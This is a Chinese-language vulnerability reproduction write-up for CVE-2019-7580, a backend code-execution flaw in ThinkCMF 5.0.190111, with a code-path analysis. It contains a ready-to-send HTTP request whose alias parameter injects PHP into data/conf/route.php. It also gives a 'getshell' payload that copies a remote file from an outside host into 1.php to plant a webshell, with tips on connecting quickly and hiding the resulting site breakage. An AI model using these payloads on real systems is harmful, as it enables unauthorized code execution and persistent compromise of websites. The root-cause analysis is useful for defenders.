# (CVE-2019-7580)ThinkCMF 5.0.190111 后台代码执行漏洞
=============
一、漏洞简介
————
二、漏洞影响
————
ThinkCMF 5.0.190111
三、复现过程
————
### 0x01 利用过程:
后台登录状态下,
1、将payload插入数据库并读取然后写入data/conf/route.php文件
POST /portal/admin_category/addpost.html HTTP/1.1
Host: www.0-sec.org
Content-Length: 183
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=of2ar92rpeucrh4cg6s4t4dae6; admin_username=admin
Connection: close
parent_id=0&name=111&alias=1’%3D%3Earray(%22%22)%2Cphpinfo()%2C’2
2、然后访问:
/portal/admin_category/index.html
触发
include data/conf/route.php
操作,执行payload。下图以执行sleep(5)作为演示。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId25.png)
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId26.gif)
#### 补充
poc只是phpinfo,用eval一句话,或者用fputs写马 等都会报错
直接getshell exp
1’=>array(“”,””),copy(“http://t00ls.com/1.txt”,”1.php”),’2
这样网站也会崩掉
但是会再public下生成1.php
得快速连上,再清空thinkcmf\\data\\conf\\route.php 文件 网站方可恢复正常
### 0x02 利用过程与分析
#### 1、将payload插入数据库,写入data/conf/route.php文件
程序的入口是index.php,在index.php中\\think\\App::run()执行应用。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId30.png)
在App.php的run()函数139行,执行sef::exec();
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId31.png)
通过解析url,得到处理此次请求的控制器、类、函数,即`AdminCategoryController.php`的`addPost`函数。然后调用`self::invokeMethod()`。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId32.png)
通过反射执行`AdminCategoryController.php`的`addPost`函数。
在addPost函数中,从\$this-\>request-\>param()函数中得到请求中的参数传递给\$data。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId33.png)
然后通过\$this-\>validata调用父类(./simplewind/thinkphp/library/think/Controller.php)的validata函数进行过滤。然后将\$data传入`./app/portal/model/PortalCategoryModel.php`的addCategory函数进行实际的\”添加分类\”操作。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId34.png)
在addCategory函数中,184行这一句:
$findRoute = $this->where(‘full_url’, $fullUrl)->find();
通过查询数据中是否存在对应的url,由于是第一次插入,所以这里并没有查到。
154行和155行通过`setRoute`函数对数据库进行了两次插入操作。
根入`setRoute`函数,
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId35.png)
其中\$fullUrl和\$url的值如截图所示。 继续跟,
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId36.png)
在34行从数据库中查询查询相关数据,
$routes = $this->where(“status”, 1)->order(“list_order asc”)->select();
在`addCategory`函数的157行调用
$routeModel->getRoutes(true);
最终得到`$allroutes`的值,创建`data/conf`目录,然后拼接待写入的`route.php`文件的完整路径,最后调用`file_put_contents()`完成写入。可见这个漏洞在于没有对`alias`参数中的单引号进行过滤,导致可通过闭合前后的单引号插入用户可控的payload。
写入前后对比如下:
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId37.png)
#### 2、触发payload执行
带着登录的cookie访问`/portal/admin_category/index.html`,调用`routeCheck`函数进行url路由检测
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId39.png)
这里先
include app/route.php
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId40.png)
然后,
include data/conf/route.php
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId41.png)
最终执行我们的payload:`phpinfo()`。
ThinkCMF_5.0.190111_后台代码执行漏洞/img/rId42.png)
参考链接
——–
>
>
>











 会员专属
会员专属


请登录后查看评论内容